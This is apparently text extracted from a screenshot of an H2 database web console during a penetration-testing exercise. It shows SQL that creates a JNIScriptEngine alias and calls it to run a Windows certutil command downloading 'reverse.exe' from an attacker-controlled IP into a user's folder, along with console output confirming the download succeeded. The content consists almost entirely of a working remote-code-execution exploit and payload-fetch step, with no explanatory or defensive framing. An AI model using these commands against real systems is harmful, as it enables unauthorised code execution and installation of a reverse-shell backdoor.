 t-DB Google Hacking DB Reverse Shell Generator
Max rows: 1000 Auto complete Off Auto select On ?
Run Run Selected Auto complete Clear SQL statement:
MA
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -f http://192.168.45.170/reverse.exe C:\\Users\\tony\
\reverse.exe").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(0 ms)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -f http://192.168.45.170/reverse.exe C:\\Users\\tony\
\reverse.exe").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -f http://192.168.45.170/reverse.exe C:\\Users\\tony\
\reverse.exe").getInputStream()).useDelimiter("\\Z").next()')
**** Online ****
CertUtil: -URLCache command completed successfully.
(1 row, 266 ms)